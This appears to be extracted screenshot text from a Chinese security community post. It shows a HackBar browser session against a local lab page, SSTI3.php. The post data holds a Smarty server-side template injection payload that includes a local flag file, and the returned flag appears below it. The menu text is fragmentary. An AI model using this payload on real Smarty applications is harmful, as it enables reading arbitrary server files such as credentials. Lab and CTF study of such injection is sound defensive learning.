 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF
Load URL
http://127.0.0.1/smarty/SSTI3.php
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
data={include file='D:\flag.txt'}
奇安信攻防社区
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾
flagikun